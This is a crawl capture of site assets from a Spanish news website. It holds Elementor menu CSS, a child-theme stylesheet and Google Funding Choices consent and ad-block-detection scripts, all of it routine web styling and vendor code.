					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-10359 .elementor-element.elementor-element-1eed950 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;text-transform:uppercase;}.elementor-10359 .elementor-element.elementor-element-1eed950 .elementor-nav-menu--main .elementor-item{color:#DD8500;fill:#DD8500;}.elementor-10359 .elementor-element.elementor-element-1eed950 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-10359 .elementor-element.elementor-element-1eed950 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-10359 .elementor-element.elementor-element-1eed950 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-10359 .elementor-element.elementor-element-1eed950 .elementor-nav-menu--main .elementor-item:focus{color:#DD8500;fill:#DD8500;}.elementor-10359 .elementor-element.elementor-element-1eed950 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-10359 .elementor-element.elementor-element-1eed950 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#000000;}.elementor-10359 .elementor-element.elementor-element-1eed950 .e--pointer-framed .elementor-item:before,
					.elementor-10359 .elementor-element.elementor-element-1eed950 .e--pointer-framed .elementor-item:after{border-color:#000000;}.elementor-10359 .elementor-element.elementor-element-758a7c2 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:12px;font-weight:600;text-transform:uppercase;}.elementor-10359 .elementor-element.elementor-element-758a7c2 .elementor-nav-menu--main .elementor-item{color:#DD8500;fill:#DD8500;}.elementor-10359 .elementor-element.elementor-element-758a7c2 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-10359 .elementor-element.elementor-element-758a7c2 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-10359 .elementor-element.elementor-element-758a7c2 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-10359 .elementor-element.elementor-element-758a7c2 .elementor-nav-menu--main .elementor-item:focus{color:#DD8500;fill:#DD8500;}.elementor-10359 .elementor-element.elementor-element-758a7c2 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-10359 .elementor-element.elementor-element-758a7c2 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#000000;}.elementor-10359 .elementor-element.elementor-element-758a7c2 .e--pointer-framed .elementor-item:before,
					.elementor-10359 .elementor-element.elementor-element-758a7c2 .e--pointer-framed .elementor-item:after{border-color:#000000;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-10359 .elementor-element.elementor-element-aeda47a{--padding-top:2vw;--padding-bottom:2vw;--padding-left:3vw;--padding-right:3vw;}.elementor-10359 .elementor-element.elementor-element-d32c386{--container-widget-width:21%;--container-widget-flex-grow:0;width:var( --container-widget-width, 21% );max-width:21%;--icon-size:15px;}.elementor-10359 .elementor-element.elementor-element-1eed950.elementor-element{--align-self:center;}.elementor-10359 .elementor-element.elementor-element-1eed950 .elementor-nav-menu .elementor-item{font-size:11px;}.elementor-10359 .elementor-element.elementor-element-1eed950 .elementor-nav-menu--main .elementor-item{padding-left:8px;padding-right:8px;padding-top:0px;padding-bottom:0px;}}@media(max-width:767px){.elementor-10359 .elementor-element.elementor-element-aeda47a{--justify-content:center;}.elementor-10359 .elementor-element.elementor-element-d32c386{text-align:center;--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;--icon-size:17px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://diariomasnoticias.com/wp-content/cache/min/1/wp-content/themes/astra-child/style.css?ver=1768496667
body_size: 42
content:
html,body{max-width:100%!important;overflow-x:hidden!important}#comments .submit{background-color:#000!important}.comments-area{font-family:'Majrit-Text-Roman'!important}.fieldset{border:1px solid #fff!important}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxX8_Y6sW79nWPhThTpRAPs-J1cr3BR_-EVRfHDAWNane6aDoffm1fsj2Xux6mfjxna7WZbjO2qngXvf2NcUTZOB6nqK1teKiPUQ4ri5_dP5WIyNaMcFyASQ7APh1ZfNe7yo3QAu-QKZnnDKhfwOLlFGMKc4wXm6OgVagWlKBKDfajEWQxtn2yja9A-0/_/randomad728x90nsfw.+adverts//728x15./ad-channel-.cz/affil/
body_size: -1290
content:
window['8d90b31b-0a7c-4809-9f7f-af4842b77a0a'] = true;

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxU1KYJAtLDl2fxCqhW7uBgN25tPgmdrUP8hR0uso_AGhvDb0jzvlRnNeBpzl-i5_ZnRMG-JKRq-JA1M5twWmiKumB4R6a4M1wiHOu7Dl5uEeZiyWHAUE6UuXNmm7xYgECZ3e3kCgA==?fccs=W251bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLFsxNzY4NTQ0Mjc3LDEzMzAwMDAwMF0sbnVsbCxudWxsLG51bGwsW251bGwsWzcsNl0sbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsbnVsbCxudWxsLG51bGwsM10sImh0dHBzOi8vZGlhcmlvbWFzbm90aWNpYXMuY29tL2RhdmlkLWNhbGxhdS1uby10ZW5nby1taWVkby1hbC1ibGFuY28tYWJzb2x1dG8tZGlhcmlvLWRpZ2l0YWwvIixudWxsLFtbOCwiTTlsa3pVYVpEc2ciXSxbOSwiZW4tVVMiXSxbMTYsIlsxLDEsMV0iXSxbMTksIjIiXSxbMTcsIlswXSJdLFsyNCwiIl0sWzI5LCJmYWxzZSJdXV0
body_size: 121
content:
if (typeof __googlefc.fcKernelManager.run === 'function') {"use strict";this.default_ContributorServingResponseClientJs=this.default_ContributorServingResponseClientJs||{};(function(_){var window=this;
try{
var np=function(a){this.A=_.t(a)};_.u(np,_.J);var op=function(a){this.A=_.t(a)};_.u(op,_.J);op.prototype.getWhitelistStatus=function(){return _.F(this,2)};var pp=function(a){this.A=_.t(a)};_.u(pp,_.J);var qp=_.Zc(pp),rp=function(a,b,c){this.B=a;this.j=_.A(b,np,1);this.l=_.A(b,_.Nk,3);this.F=_.A(b,op,4);a=this.B.location.hostname;this.D=_.Dg(this.j,2)&&_.O(this.j,2)!==""?_.O(this.j,2):a;a=new _.Og(_.Ok(this.l));this.C=new _.bh(_.q.document,this.D,a);this.console=null;this.o=new _.jp(this.B,c,a)};
rp.prototype.run=function(){if(_.O(this.j,3)){var a=this.C,b=_.O(this.j,3),c=_.dh(a),d=new _.Ug;b=_.fg(d,1,b);c=_.C(c,1,b);_.hh(a,c)}else _.eh(this.C,"FCNEC");_.lp(this.o,_.A(this.l,_.Ae,1),this.l.getDefaultConsentRevocationText(),this.l.getDefaultConsentRevocationCloseText(),this.l.getDefaultConsentRevocationAttestationText(),this.D);_.mp(this.o,_.F(this.F,1),this.F.getWhitelistStatus());var e;a=(e=this.B.googlefc)==null?void 0:e.__executeManualDeployment;a!==void 0&&typeof a==="function"&&_.Qo(this.o.G,
"manualDeploymentApi")};var sp=function(){};sp.prototype.run=function(a,b,c){var d;return _.v(function(e){d=qp(b);(new rp(a,d,c)).run();return e.return({})})};_.Rk(7,new sp);
}catch(e){_._DumpException(e)}
}).call(this,this.default_ContributorServingResponseClientJs);
// Google Inc.

//# sourceURL=/_/mss/boq-content-ads-contributor/_/js/k=boq-content-ads-contributor.ContributorServingResponseClientJs.en_US.M9lkzUaZDsg.es5.O/d=1/exm=ad_blocking_detection_executable,kernel_loader,loader_js_executable/ed=1/rs=AJlcJMzanTQvnnVdXXtZinnKRQ21NfsPog/m=cookie_refresh_executable
__googlefc.fcKernelManager.run('\x5b\x5b\x5b7,\x22\x5b\x5bnull,\\\x22diariomasnoticias.com\\\x22,\\\x22AKsRol_irRjCooAYiTgQ4Ongfw1eZz5YuQ23qBLFjf4YOghISNOBpxqxpvC7hvn_UzKST67Kh1M_b2U_6arvEGgul3Uhm19PrWnYkt6CbNWWkPOqOa3X0cc2S7G0AkCVI9-wpJkmuWeJ-DERnA7YUNL18K_G5uk5BA\\\\u003d\\\\u003d\\\x22\x5d,null,\x5b\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxXqDRALYhR_eWtKkr3k4h-nMbY9Cn1Frjqk_PYrN2nZq8bRFQjoPIFiQak8c1_Q8K84BRexfBaWFBMHy6HELRf1E6Jnn0Oc6my42zMNk6ombI0vqtGQFWs9FjoAVcaFgRrh5v1aEg\\\\u003d\\\\u003d\\\x22\x5d,null,null,\x5bnull,null,null,\\\x22https:\/\/fundingchoicesmessages.google.com\/el\/AGSKWxU2pPGzOVqrkCt6MRpwkcIhF6tIsWbIPP4ajeZUTdflxwg4wYsYToDi8_0St70e26unOlPE5msweZvJrKpPN02PUoC41ofKS2r0kUtPVfITVvXJWPwyE5RrLtw8A3NfInXob23GLQ\\\\u003d\\\\u003d\\\x22\x5d,null,\x5bnull,\x5b7,6\x5d,null,null,null,null,null,null,null,null,null,3\x5d\x5d,\x5b2,1\x5d\x5d\x22\x5d\x5d,\x5bnull,null,null,\x22https:\/\/fundingchoicesmessages.google.com\/f\/AGSKWxXJVdP2TQv5w0dirA9Q4rOHUdkgZTaPNCdUUAQDHlaeshIlUPqfOXPNTziWWaNOXWxu8WOXA_jJR5Frd4IwvzlKdn1vaZFonC4qM7ZfwiXAeeBUnVxFiT8Xczu1kl5CUuj13_8gBA\\u003d\\u003d\x22\x5d\x5d');}